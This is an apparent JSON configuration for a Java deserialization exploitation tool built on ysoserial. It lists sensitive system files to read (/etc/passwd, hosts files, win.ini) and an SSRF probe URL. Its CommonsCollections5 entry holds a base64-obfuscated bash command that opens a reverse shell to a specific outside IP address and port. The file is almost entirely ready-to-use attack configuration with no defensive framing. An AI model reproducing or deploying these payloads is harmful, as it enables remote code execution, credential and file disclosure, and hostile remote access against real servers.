 {
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"cc5":["CommonsCollections5","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Mi4xOTIuMjIuMjMwLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}"]
}
}